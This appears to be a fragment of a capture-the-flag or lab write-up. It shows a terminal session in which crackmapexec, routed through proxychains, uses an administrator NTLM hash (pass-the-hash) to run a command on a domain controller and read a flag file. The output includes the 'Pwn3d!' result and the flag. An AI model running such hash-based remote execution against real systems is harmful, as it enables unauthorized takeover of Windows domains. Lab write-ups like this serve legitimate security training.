 ┌──(root㉿LAPTOP-J84K9RVO)-[/home/starr/phpggc]
└─# proxychains4 crackmapexec smb 172.22.60.8 -u administrator -H c3cfdc08527ec4ab6aa3e630e79d349b -d xiaorang.lab -x "type C:\Users\Administrator\flag\flag04
.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:135  ...  OK
SMB         172.22.60.8     445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:445  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:445  ...  OK
SMB         172.22.60.8     445    DC               [+] xiaorang.lab\administrator:c3cfdc08527ec4ab6aa3e630e79d349b (Pwn3d!)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:135  ...  OK
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:62892  ...  OK
SMB         172.22.60.8     445    DC               [+] Executed command
SMB         172.22.60.8     445    DC               :::===== :::      :::====  :::====  :::  === :::=======
SMB         172.22.60.8     445    DC               :::      :::      :::  === :::  === :::  === ::: === ===
SMB         172.22.60.8     445    DC               ======   ===      ======== =======  ===  === === === ===
SMB         172.22.60.8     445    DC               ===      ===      ===  === === ===  ===  === ===     ===
SMB         172.22.60.8     445    DC               ===      ======== ===  === ===  ===  ======  ===     ===
SMB         172.22.60.8     445    DC
SMB         172.22.60.8     445    DC               flag04: flag{022f42a8-27ea-47b9-9cab-f5828a50d4d6}